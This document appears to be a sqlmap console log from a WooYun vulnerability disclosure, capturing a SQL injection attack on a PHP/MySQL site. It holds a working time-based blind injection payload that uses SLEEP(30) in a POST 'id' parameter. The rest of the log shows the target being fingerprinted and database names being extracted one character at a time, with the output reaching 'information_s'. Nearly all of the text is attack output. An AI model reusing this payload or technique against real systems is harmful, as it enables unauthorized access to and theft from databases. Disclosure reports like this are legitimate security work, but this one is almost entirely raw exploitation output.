 you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=38222 AND (SELECT * FROM (SELECT(SLEEP(30)))xPaM)
---
[17:27:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[17:27:19] [INFO] fetching database names
[17:27:19] [INFO] fetching number of databases
[17:27:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:27:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:28:51] [ERROR] invalid character detected. retrying..
4
[17:29:34] [INFO] retrieved: in
[17:34:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:36:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:36:46] [ERROR] invalid character detected. retrying..
[17:38:22] [ERROR] invalid character detected. retrying..
[17:40:28] [ERROR] invalid character detected. retrying..
fo
[17:47:15] [ERROR] invalid character detected. retrying..
[17:49:20] [ERROR] invalid character detected. retrying..
r
[17:53:05] [ERROR] invalid character detected. retrying..
mat
[18:00:25] [ERROR] invalid character detected. retrying..
[18:02:04] [ERROR] invalid character detected. retrying..
i
[18:05:21] [ERROR] invalid character detected. retrying..
on_
[18:15:12] [ERROR] invalid character detected. retrying..
[18:17:24] [ERROR] invalid character detected. retrying..
s
www.wooyun.org